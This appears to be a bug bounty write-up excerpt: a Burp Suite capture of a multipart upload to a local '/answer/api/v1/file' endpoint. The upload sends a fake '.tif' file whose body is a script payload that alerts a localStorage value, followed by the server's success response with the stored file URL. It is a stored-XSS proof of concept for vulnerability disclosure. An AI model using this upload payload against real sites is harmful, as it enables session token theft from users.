 Send
Cancel
<
>
Target
Request
Pretty
Raw
Hex
\n
1 POST /answer/api/v1/file HTTP/1.1
2 Host: localhost:9080
3 Authorization: 5f61e241-91a4-11ed-a458-0242ac110002
4 Content-Type: multipart/form-data;
boundary=---------------------------133113666429484033361737701471
5 Content-Length: 392
6
7 -----------------------------133113666429484033361737701471
8 Content-Disposition: form-data; name="source"
9
10 post
11 -----------------------------133113666429484033361737701471
12 Content-Disposition: form-data; name="file"; filename="mini.tif"
13 Content-Type: image/jpeg
14
15 <script>alert(localStorage.getItem('_a_lui_'))</script>
16
17 -----------------------------133113666429484033361737701471--
18
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 12 Jan 2023 02:30:34 GMT
4 Content-Length: 113
5
6 {
"code":200,
"reason":"base.success",
"msg":"Success.",
"data":"http://localhost:9080/uploads/post/4KdbYyp9F4E.tif"
}
BugBounty Write Ups